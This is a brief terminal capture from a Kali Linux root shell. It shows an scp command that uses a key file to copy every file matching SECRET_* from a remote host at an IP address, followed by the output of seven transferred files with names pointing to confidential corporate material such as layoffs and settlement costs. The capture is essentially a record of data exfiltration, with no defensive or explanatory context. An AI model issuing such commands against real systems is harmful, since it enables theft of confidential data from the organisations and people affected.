 ┌──(root㉿kali2023)-[/home/administrator]
└─# scp -i sample.txt developer@35.212.42.88:~/SECRETS/SECRET_* .
SECRET_gilgamesh_v_princeless.txt 100% 674 78.4KB/s 00:00
SECRET_hrustex_tech.txt 100% 411 456.0KB/s 00:00
SECRET_innovatetech_analysis.pdf 100% 475KB 46.6MB/s 00:00
SECRET_lloyd_mayweather.txt 100% 190 236.3KB/s 00:00
SECRET_p_g_layoffs.txt 100% 251 312.9KB/s 00:00
SECRET_recall_settlement_costs.pdf 100% 124KB 50.2MB/s 00:00
SECRET_spade.txt 100% 190 240.2KB/s 00:00
┌──(root㉿kali2023)-[/home/administrator]
└─#